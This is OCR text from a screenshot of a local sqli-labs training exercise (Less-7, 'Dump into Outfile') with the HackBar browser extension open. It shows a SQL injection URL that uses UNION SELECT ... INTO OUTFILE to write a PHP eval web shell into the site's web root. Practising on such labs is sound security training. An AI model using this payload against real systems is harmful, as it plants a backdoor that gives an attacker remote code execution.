 Less-7 Dump into Outfile
127.0.0.1/sqli-labs/Less-7/?id=1')) union select 1,2,'<?php @eval($_post["123123"])' into outfile 'D:\\phpstudy_pro
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax
↑ 0 K/s
↓ 0 K/s
43%
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-7/?id=1')) union select 1,2,'<?php @eval($_post["123123"])' into outfile
'D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\1.php' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive